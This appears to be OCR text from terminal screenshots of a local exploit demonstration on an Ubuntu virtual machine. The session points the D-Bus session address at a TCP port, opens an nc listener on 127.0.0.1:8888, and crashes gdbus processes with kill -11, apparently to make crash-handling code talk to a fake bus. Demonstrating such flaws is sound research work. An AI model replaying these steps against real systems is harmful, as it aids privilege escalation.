 ubuntu@ubuntu-VirtualBox: ~
ubuntu@ubuntu-VirtualBox:~$ ls /var/crash/
ubuntu@ubuntu-VirtualBox:~$ pidof gdbus
ubuntu@ubuntu-VirtualBox:~$ echo $DBUS_SESSION_BUS_ADDR
ESS
tcp:host=127.0.0.1,port=8888
ubuntu@ubuntu-VirtualBox:~$ gdbus call -e -d org.gnome.
SessionManager
Segmentation fault (core dumped)
ubuntu@ubuntu-VirtualBox:~$
ubuntu@ubuntu-VirtualBox: ~
ubuntu@ubuntu-VirtualBox:~$
ubuntu@ubuntu-VirtualBox:~$ pidof gdbus
8860
ubuntu@ubuntu-VirtualBox:~$ nc -lvv 127.0.0.1 -p 88
88
Listening on [127.0.0.1] (family 0, port 8888)
ubuntu@ubuntu-VirtualBox: ~
Every 1,0s: ss -lpnt Fri Dec 18 19:54:14 202
State Recv-Q Send-Q Local Address:Port
Peer Address:Port
LISTEN 0 5 127.0.0.1:631
*:*
LISTEN 0 1 127.0.0.1:8888
*:* users:(("nc",pid=8913,fd=3)
LISTEN 0 5 ::1:631
:::*
ubuntu@ubuntu-VirtualBox: ~
ubuntu@ubuntu-VirtualBox:~$
ubuntu@ubuntu-VirtualBox:~$ kill -11 8860
ubuntu@ubuntu-VirtualBox:~$ pidof gdbus
9256 8860
ubuntu@ubuntu-VirtualBox:~$ kill -11 9256
ubuntu@ubuntu-VirtualBox:~$